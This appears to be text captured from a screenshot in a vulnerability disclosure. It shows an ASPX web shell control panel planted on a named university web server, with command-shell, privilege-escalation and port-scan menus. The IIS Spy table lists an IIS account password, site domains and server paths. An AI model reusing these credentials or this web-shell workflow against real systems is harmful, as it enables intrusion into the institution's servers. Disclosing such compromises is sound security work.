 sfzx.nwpu.edu.cn/ /31.aspx
202.117.80.9:80(sfzx.nwpu.edu.cn)
Logout | File Manager | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | FileSearch | SU Exp | RegShell | PortScan | DataBase | PortMap
IIS Spy >>
ID IIS_USER IIS_PASS Domain Path
1 IUSR_IBM I46285Y\8Gr_H2 :80: c:\inetpub\wwwroot
2 IUSR_IBM I46285Y\8Gr_H2 202.117.80.9:80:jpkc.nwpu.edu.cn E:\WEB
3 IUSR_IBM I46285Y\8Gr_H2 :80:sfzx.nwpu.edu.cn D:\sfzx
4 IUSR_IBM I46285Y\8Gr_H2 202.117.80.9:80:zygx.nwpu.edu.cn D:\zygx
Copyright © 2006-2009 Bin'Blog All Rights Reserved.
www.wooyun.org